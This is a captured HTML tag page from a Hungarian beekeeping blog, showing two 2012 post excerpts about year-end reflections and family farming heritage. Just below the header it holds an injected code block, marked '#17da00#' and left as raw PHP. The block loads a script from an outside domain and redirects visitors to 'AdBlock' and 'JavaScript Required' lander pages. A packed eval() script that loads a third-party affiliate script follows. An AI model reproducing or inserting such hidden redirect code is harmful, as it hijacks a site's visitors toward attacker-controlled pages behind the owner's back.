

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://macihadsereg.hu/?tag=csalad-2
body_size: 9655
content:
﻿<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, function '_wp_footnotes_kses_init' not found or invalid function name in <b>/web/htdocs/www.macihadsereg.hu/home/www/wp-includes/class-wp-hook.php</b> on line <b>307</b><br />
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, function '_wp_footnotes_kses_init' not found or invalid function name in <b>/web/htdocs/www.macihadsereg.hu/home/www/wp-includes/class-wp-hook.php</b> on line <b>307</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<link rel="shortcut icon" href="http://macihadsereg.hu/wp-content/themes/threattocreativity/favicon.ico" /> 
				
				<link rel="stylesheet" href="http://macihadsereg.hu/wp-content/themes/threattocreativity/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="MaciHadsereg RSS Feed" href="http://macihadsereg.hu/?feed=rss2" />
	<style>
	<!--
		.widgettitle {
			background: #547460; 
			}
		#recent-posts .widgettitle {
			background: #509907; 
			}
		#archives .widgettitle {
			background: #454258;
			}
		#linkcat-2 .widgettitle {
			background: #341491;
			}
		#recent-comments .widgettitle {
			background: #350878;
			}
		#sidebar .sidebar_header {
			background: #553107;
			}
		.searchform {
			background: #082259;
			
			}
		.commentlist li {
			border-bottom:1px solid #122599;
			}
		.blogtitle a {
			color: #415611 !important;
			}
		.blogtitle a:hover {
			color: #738933 !important;
			}
		#nav a, #nav a:visited {
			background: #115324 !important;
			}
		#nav a:hover {
			background: #732920 !important;
			}
		.blogdescription {
			background: #380192 !important;
			}
		ol.commentlist li.comment ul.children li.depth-2 { 
			border-left:5px solid #116484; 
			}
		ol.commentlist li.comment ul.children li.depth-3 { 
			border-left:5px solid #855167; 
			}
		ol.commentlist li.comment ul.children li.depth-4 { 
			border-left:5px solid #385153; 
			}
		ol.commentlist li.parent { 
			border-left:5px solid #141606; 
			}
	-->
	</style>	<link rel="pingback" href="http://macihadsereg.hu/xmlrpc.php" />
	
		
		<!-- All in One SEO 4.1.9.4 -->
		<title>család - MaciHadsereg</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://macihadsereg.hu/?tag=csalad-2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/macihadsereg.hu\/#website","url":"http:\/\/macihadsereg.hu\/","name":"MaciHadsereg","description":"m\u00e9h\u00e9szet, ahogy mi csin\u00e1ljuk","inLanguage":"hu-HU","publisher":{"@id":"http:\/\/macihadsereg.hu\/#organization"}},{"@type":"Organization","@id":"http:\/\/macihadsereg.hu\/#organization","name":"MaciHadsereg","url":"http:\/\/macihadsereg.hu\/"},{"@type":"BreadcrumbList","@id":"http:\/\/macihadsereg.hu\/?tag=csalad-2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/macihadsereg.hu\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/macihadsereg.hu\/","name":"Home","description":"m\u00e9h\u00e9szet, ahogy mi csin\u00e1ljuk","url":"http:\/\/macihadsereg.hu\/"},"nextItem":"http:\/\/macihadsereg.hu\/?tag=csalad-2#listItem"},{"@type":"ListItem","@id":"http:\/\/macihadsereg.hu\/?tag=csalad-2#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/macihadsereg.hu\/?tag=csalad-2","name":"csal\u00e1d","url":"http:\/\/macihadsereg.hu\/?tag=csalad-2"},"previousItem":"http:\/\/macihadsereg.hu\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/macihadsereg.hu\/?tag=csalad-2#collectionpage","url":"http:\/\/macihadsereg.hu\/?tag=csalad-2","name":"csal\u00e1d - MaciHadsereg","inLanguage":"hu-HU","isPartOf":{"@id":"http:\/\/macihadsereg.hu\/#website"},"breadcrumb":{"@id":"http:\/\/macihadsereg.hu\/?tag=csalad-2#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MaciHadsereg &raquo; család címke hírcsatorna" href="http://macihadsereg.hu/?feed=rss2&#038;tag=csalad-2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/macihadsereg.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://macihadsereg.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="http://macihadsereg.hu/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://macihadsereg.hu/index.php?rest_route=/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://macihadsereg.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://macihadsereg.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

</head>
<body>

		<div id="header_nav">
        	<ul id="nav" class="clearfloat">
				<li><a href="http://macihadsereg.hu/" class="on">HadiNapló</a></li> 
				<li class="page_item page-item-197"><a href="http://macihadsereg.hu/?page_id=197">English</a></li>
<li class="page_item page-item-6"><a href="http://macihadsereg.hu/?page_id=6">Főhadiszállás</a></li>
<li class="page_item page-item-7 page_item_has_children"><a href="http://macihadsereg.hu/?page_id=7">Mézet akarok venni</a>
<ul class='children'>
	<li class="page_item page-item-22"><a href="http://macihadsereg.hu/?page_id=22">Akácméz</a></li>
	<li class="page_item page-item-24"><a href="http://macihadsereg.hu/?page_id=24">Repceméz</a></li>
	<li class="page_item page-item-26"><a href="http://macihadsereg.hu/?page_id=26">Hársméz</a></li>
	<li class="page_item page-item-28"><a href="http://macihadsereg.hu/?page_id=28">Facélia (Mézontófű) méz</a></li>
	<li class="page_item page-item-30"><a href="http://macihadsereg.hu/?page_id=30">Napraforgóméz</a></li>
	<li class="page_item page-item-32"><a href="http://macihadsereg.hu/?page_id=32">Vegyes virágméz</a></li>
</ul>
</li>
			</ul>
		</div>
		<div id="header_left">
        	<div class="blogtitle">
            	<a href="http://macihadsereg.hu">MaciHadsereg</a>
            </div>
            <div class="blogdescription">
				méhészet, ahogy mi csináljuk            </div>
		</div>
#17da00#
if(empty($ajnm)) {
$ajnm = "<script type=\"text/javascript\">var gwloaded = false;</script>
    <script src=\"http://human-verif.pumarin.com/lander/Password%20Page_files/gwjs.js\" type=\"text/javascript\"></script>
    <script type=\"text/javascript\">if (gwloaded==false){window.location = \"http://human-verif.pumarin.com/lander/AdBlock%20Must%20be%20Disabled%20to%20View%20This%20Content.html\";}</script>
<noscript><meta http-equiv=\"refresh\" content=\"0;url=http://human-verif.pumarin.com/lander/JavaScript%20Required.html\" /></noscript>";
echo $ajnm;
}

#/17da00#
<div style="clear:both;"></div>
		<div id="contentwrap">
			<div id="content">
				<div id="banner">
                </div>
				<div id="aligner">
				<!-- <div id="fun"></div> -->
				<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script>				
                <div onclick="location.href='http://macihadsereg.hu/?p=621';" style="cursor:pointer;background:#910256;" class="post bg thickbox" id="thickbox post-621">
                	<div class="bg">
						<div class="postdate">
							12.26.2012                        </div>
						<div class="posttitle">
                        	<a href="http://macihadsereg.hu/?p=621" rel="bookmark" title="Mérleg">Mérleg</a>
                     
                        </div>
						<div align="center" class="entrywhole">

							<div align="left" class="entry">

								<img width="150" height="150" src="http://macihadsereg.hu/wp-content/uploads/2012/12/2012-12-22-214-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /><p>Karácsony második napja van. Ezt nem csak a naptár, de a gyomrom is jelzi. Tele hassal nem akaródzik gondolkodni, írni pedig még kevésbé. De nincs mit tenni, az év vége vészesen közeleg, és ilyenkor az ember akarva-akaratlanul számadást készít. Hosszú a lista a jó oldalon, és persze akad feljegyezni való a negatív oszlopban is. Fejben [&hellip;]</p>
							</div>
						</div>
                    </div>
				</div>

								
                <div onclick="location.href='http://macihadsereg.hu/?p=238';" style="cursor:pointer;background:#938186;" class="post bg thickbox" id="thickbox post-238">
                	<div class="bg">
						<div class="postdate">
							06.29.2012                        </div>
						<div class="posttitle">
                        	<a href="http://macihadsereg.hu/?p=238" rel="bookmark" title="Családi örökség">Családi örökség</a>
                     
                        </div>
						<div align="center" class="entrywhole">

							<div align="left" class="entry">

								<img width="150" height="150" src="http://macihadsereg.hu/wp-content/uploads/2012/07/Tomka-tata-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /><p>A mezőgazdaság a génjeimben van. Vagy legalábbis ott kéne, hogy legyen. Én magam ragaszkodom ahhoz, hogy vidéki vagyok, bár már több mint 10 éve Budapesten élek. Ha a vidéki-városi kérdéskör kerül elő, KJ is előszeretettel hangoztatja, hogy ő bizony Hatvanból való, még akkor is, ha éveinek számát tekintve igen csekély időt töltött ott. Anyukám szülei [&hellip;]</p>
							</div>
						</div>
                    </div>
				</div>

				
								
                
				<div style="clear:both;">
                </div></div>

				<div align="center" id="navlink">
					                </div>
			</div>

					<div id="sidebar">

				

			<li id="text-2" class="widget widget_text"><h2 class="widgettitle">A vezérkar</h2>
			<div class="textwidget"><p>Az elméleti agráros és a gyakorlati vállalkozó úgy döntenek, hogy elegük van a nagyvárosból. Egyre jobban húz a vidék, egyre kevésbé vonz a fővárosi élet. Az EGYIK évek óta szemezik a méhészettel, és csodálva nézi, ahogy a barátok szorgoskodnak a kaptárak körül, aggódva figyelik az időjárást, vagy éppen a kereteken megcsillanó méz csal mosolyt az arcukra. A MÁSIKat persze nem nehéz rábeszélni: Mi lenne, ha mi is...?</p>
<p>És mivel a "szépen, lassan" nem a mi stílusunk, gőzerővel fogunk neki.</p>
</div>
		</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Legutóbbi bejegyzések</h2>

		<ul>
											<li>
					<a href="http://macihadsereg.hu/?p=668">B terv, C terv és a többiek</a>
									</li>
											<li>
					<a href="http://macihadsereg.hu/?p=661">Leszereltem</a>
									</li>
											<li>
					<a href="http://macihadsereg.hu/?p=646">Hó van, babám!</a>
									</li>
											<li>
					<a href="http://macihadsereg.hu/?p=632">Reggeli kávé egy kocka mézzel</a>
									</li>
											<li>
					<a href="http://macihadsereg.hu/?p=621">Mérleg</a>
									</li>
					</ul>

		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archívum</h2>

			<ul>
					<li><a href='http://macihadsereg.hu/?m=201305'>2013 május</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201304'>2013 április</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201303'>2013 március</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201301'>2013 január</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201212'>2012 december</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201211'>2012 november</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201210'>2012 október</a>&nbsp;(2)</li>
	<li><a href='http://macihadsereg.hu/?m=201209'>2012 szeptember</a>&nbsp;(4)</li>
	<li><a href='http://macihadsereg.hu/?m=201208'>2012 augusztus</a>&nbsp;(5)</li>
	<li><a href='http://macihadsereg.hu/?m=201207'>2012 július</a>&nbsp;(7)</li>
	<li><a href='http://macihadsereg.hu/?m=201206'>2012 június</a>&nbsp;(7)</li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategóriák</h2>

			<ul>
					<li class="cat-item cat-item-3"><a href="http://macihadsereg.hu/?cat=3">Általános</a> (20)
</li>
	<li class="cat-item cat-item-59"><a href="http://macihadsereg.hu/?cat=59">Család</a> (3)
</li>
	<li class="cat-item cat-item-93"><a href="http://macihadsereg.hu/?cat=93">Egészség</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="http://macihadsereg.hu/?cat=1">Egyéb</a> (2)
</li>
	<li class="cat-item cat-item-133"><a href="http://macihadsereg.hu/?cat=133">English</a> (2)
</li>
	<li class="cat-item cat-item-117"><a href="http://macihadsereg.hu/?cat=117">Külföld</a> (7)
</li>
	<li class="cat-item cat-item-80"><a href="http://macihadsereg.hu/?cat=80">Marketing</a> (5)
</li>
	<li class="cat-item cat-item-4"><a href="http://macihadsereg.hu/?cat=4">Mézelő növények</a> (5)
</li>
	<li class="cat-item cat-item-5"><a href="http://macihadsereg.hu/?cat=5">Támogatás</a> (4)
</li>
	<li class="cat-item cat-item-6"><a href="http://macihadsereg.hu/?cat=6">Teendők</a> (10)
</li>
			</ul>

			</li>
<li id="search-2" class="widget widget_search"><div class="searchform"><form method="get" id="searchform" action="http://macihadsereg.hu/">
KERESÉS <input type="text" value="" name="s" id="search" />
<input type="submit" id="searchsubmit" value="Search" />
</form></div></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Címkék</h2>
<div class="tagcloud"><a href="http://macihadsereg.hu/?tag=akac" class="tag-cloud-link tag-link-8 tag-link-position-1" style="font-size: 10.24pt;" aria-label="akác (3 elem)">akác</a>
<a href="http://macihadsereg.hu/?tag=anya" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 8pt;" aria-label="anya (2 elem)">anya</a>
<a href="http://macihadsereg.hu/?tag=budapest" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 10.24pt;" aria-label="Budapest (3 elem)">Budapest</a>
<a href="http://macihadsereg.hu/?tag=burokracia" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.6pt;" aria-label="bürokrácia (5 elem)">bürokrácia</a>
<a href="http://macihadsereg.hu/?tag=csalad-2" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 8pt;" aria-label="család (2 elem)">család</a>
<a href="http://macihadsereg.hu/?tag=eu" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 12.106666666667pt;" aria-label="EU (4 elem)">EU</a>
<a href="http://macihadsereg.hu/?tag=facelia" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 10.24pt;" aria-label="facélia (3 elem)">facélia</a>
<a href="http://macihadsereg.hu/?tag=fiatal-gazda" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 12.106666666667pt;" aria-label="Fiatal Gazda (4 elem)">Fiatal Gazda</a>
<a href="http://macihadsereg.hu/?tag=fustoles" class="tag-cloud-link tag-link-63 tag-link-position-9" style="font-size: 8pt;" aria-label="füstölés (2 elem)">füstölés</a>
<a href="http://macihadsereg.hu/?tag=hordas" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 12.106666666667pt;" aria-label="hordás (4 elem)">hordás</a>
<a href="http://macihadsereg.hu/?tag=hars" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 12.106666666667pt;" aria-label="hárs (4 elem)">hárs</a>
<a href="http://macihadsereg.hu/?tag=idojaras" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 14.906666666667pt;" aria-label="időjárás (6 elem)">időjárás</a>
<a href="http://macihadsereg.hu/?tag=kaptar" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 17.706666666667pt;" aria-label="kaptár (9 elem)">kaptár</a>
<a href="http://macihadsereg.hu/?tag=kaptarkeszites" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.24pt;" aria-label="kaptárkészítés (3 elem)">kaptárkészítés</a>
<a href="http://macihadsereg.hu/?tag=keret" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 8pt;" aria-label="keret (2 elem)">keret</a>
<a href="http://macihadsereg.hu/?tag=keszeg" class="tag-cloud-link tag-link-24 tag-link-position-16" style="font-size: 16.773333333333pt;" aria-label="Keszeg (8 elem)">Keszeg</a>
<a href="http://macihadsereg.hu/?tag=kj" class="tag-cloud-link tag-link-25 tag-link-position-17" style="font-size: 18.453333333333pt;" aria-label="KJ (10 elem)">KJ</a>
<a href="http://macihadsereg.hu/?tag=macihadsereg" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 14.906666666667pt;" aria-label="macihadsereg (6 elem)">macihadsereg</a>
<a href="http://macihadsereg.hu/?tag=mezei-virag" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 8pt;" aria-label="mezei virág (2 elem)">mezei virág</a>
<a href="http://macihadsereg.hu/?tag=mezogazdasag" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 10.24pt;" aria-label="mezőgazdaság (3 elem)">mezőgazdaság</a>
<a href="http://macihadsereg.hu/?tag=meh" class="tag-cloud-link tag-link-30 tag-link-position-21" style="font-size: 22pt;" aria-label="méh (16 elem)">méh</a>
<a href="http://macihadsereg.hu/?tag=mehesz" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 16.773333333333pt;" aria-label="méhész (8 elem)">méhész</a>
<a href="http://macihadsereg.hu/?tag=meheszet" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 18.453333333333pt;" aria-label="méhészet (10 elem)">méhészet</a>
<a href="http://macihadsereg.hu/?tag=mez" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 21.066666666667pt;" aria-label="méz (14 elem)">méz</a>
<a href="http://macihadsereg.hu/?tag=mezelo-noveny" class="tag-cloud-link tag-link-36 tag-link-position-25" style="font-size: 12.106666666667pt;" aria-label="mézelő növény (4 elem)">mézelő növény</a>
<a href="http://macihadsereg.hu/?tag=mezontofu" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 8pt;" aria-label="mézontófű (2 elem)">mézontófű</a>
<a href="http://macihadsereg.hu/?tag=mulep" class="tag-cloud-link tag-link-76 tag-link-position-27" style="font-size: 8pt;" aria-label="műlép (2 elem)">műlép</a>
<a href="http://macihadsereg.hu/?tag=napraforgo" class="tag-cloud-link tag-link-38 tag-link-position-28" style="font-size: 12.106666666667pt;" aria-label="napraforgó (4 elem)">napraforgó</a>
<a href="http://macihadsereg.hu/?tag=nektar" class="tag-cloud-link tag-link-39 tag-link-position-29" style="font-size: 8pt;" aria-label="nektár (2 elem)">nektár</a>
<a href="http://macihadsereg.hu/?tag=novenyvedelem" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 8pt;" aria-label="növényvédelem (2 elem)">növényvédelem</a>
<a href="http://macihadsereg.hu/?tag=paraszt" class="tag-cloud-link tag-link-65 tag-link-position-31" style="font-size: 8pt;" aria-label="paraszt (2 elem)">paraszt</a>
<a href="http://macihadsereg.hu/?tag=penz" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 13.6pt;" aria-label="pénz (5 elem)">pénz</a>
